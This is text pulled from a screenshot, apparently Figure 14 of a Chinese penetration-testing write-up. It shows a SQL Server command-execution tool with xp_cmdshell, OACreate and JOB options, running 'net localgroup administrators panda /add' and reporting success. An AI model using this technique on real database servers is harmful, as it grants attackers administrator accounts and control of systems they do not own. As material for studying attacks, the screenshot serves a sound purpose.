 Dialog
CMD:
net localgroup administrators panda /add
Exec
clear result when new comman
Exec CMD Options
xp_cmdshell
OACreate
JOB
SO
c:\windows\system32\ias\dnary.mdb
Resume
命令成功完成。
Close(X)
图 14